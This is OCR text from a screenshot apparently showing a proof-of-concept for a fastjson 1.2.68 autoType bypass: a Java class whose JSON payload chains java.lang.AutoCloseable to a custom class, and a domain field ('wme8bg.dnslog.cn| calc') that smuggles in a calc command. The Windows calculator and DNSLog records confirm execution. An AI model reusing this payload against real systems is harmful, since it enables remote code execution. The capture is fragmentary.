 Project
FastJsonAutoTypeBypass C:\Users\Hepta\Desktop\FastJ
.idea
src
main
java
FastJsonAutoTypeBypass
org.heptagram.fastjson
AutoCloseableMain
ThrowableMain
ViaAutoCloseable
ViaThrowable
test
target
FastJsonAutoTypeBypass.iml
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_121
Maven: com.alibaba:fastjson:1.2.68
fastjson-1.2.68.jar library root
com.alibaba.fastjson
annotation
asm
parser
serializer
spi
support
util
AntiCollisionHashMap
ASMClassLoader
ViaThrowable.java
ParserConfig.java
ViaAutoCloseable.java
AutoCloseableMain.java
JavaBeanDeserializer.java
TypeUtils.java
ThrowableMain.java
Ant
1 package org.heptagram.fastjson;
2
3 import com.alibaba.fastjson.JSONObject;
4
5 public class AutoCloseableMain {
6 public static void main(String[] args) {
7 String payload ="{\n" +
8 " \"@type\":\"java.lang.AutoCloseable\",\n" +
9 " \"@type\": \"org.heptagram.fastjson.ViaAutoCloseable\",\n" +
10 " \"domain\": \" wme8bg.dnslog.cn| calc\"\n" +
11 "}";
12 JSONObject.parseObject(payload);
13 }
14 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
http://www.dnslog.cn/
收藏
导入收藏
DNSLog Platform
DNSLog.cn
Get SubDomain
Refresh Record
wme8bg.dnslog.cn
DNS Query Record IP Address Created Time
wme8bg.dnslog.cn 2021-04-14 12:06:31
wme8bg.dnslog.cn 2021-04-14 12:06:31
wme8bg.dnslog.cn 11 2021-04-14 12:06:31
先知社区
Run: AutoCloseableMain
"C:\Program Files\Java\
Process finished with e
4: Run
6: TODO
Terminal
0: M
Compilation completed successfully in 19 s 5 m